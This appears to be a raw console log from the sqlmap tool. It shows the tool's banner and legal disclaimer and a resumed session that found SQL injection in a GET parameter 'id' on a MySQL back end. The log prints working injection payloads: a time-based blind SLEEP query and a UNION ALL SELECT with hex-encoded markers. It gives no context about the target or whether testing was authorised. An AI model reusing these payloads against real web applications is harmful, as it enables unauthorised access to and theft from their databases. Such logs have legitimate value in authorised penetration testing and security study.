 sqlmap
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 00:48:25 /2019-11-30/
[00:48:25] [INFO] resuming back-end DBMS 'mysql'
[00:48:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 3347 FROM (SELECT(SLEEP(5)))XlZA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=3 UNION ALL SELECT CONCAT(0x716a6b6271,0x59794d73716a6541747073686c4a6f4e516d676e595274685670717578535​14b5257445a4676456
5,0x717a767171)-- LNZX
---
[00:48:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12